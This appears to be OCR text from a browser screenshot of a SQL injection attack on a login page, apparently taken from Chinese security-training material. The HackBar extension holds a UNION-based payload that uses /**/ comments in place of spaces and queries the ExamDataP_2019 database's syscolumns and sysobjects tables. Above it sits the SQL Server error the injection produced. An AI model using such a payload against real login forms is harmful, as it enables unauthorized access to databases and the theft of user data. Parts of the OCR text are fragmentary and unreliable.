 115. :8042/jsweb/us
不安全 3:8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
{result:"0",errorinfo:"登录异常！1,(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60 附近有语法错
误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115 3:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
重生信息安全
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/(select/**/'1,
(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60,60,60,60,60,60,60,60,60--&pwd=123456&valCode=9526&telphone=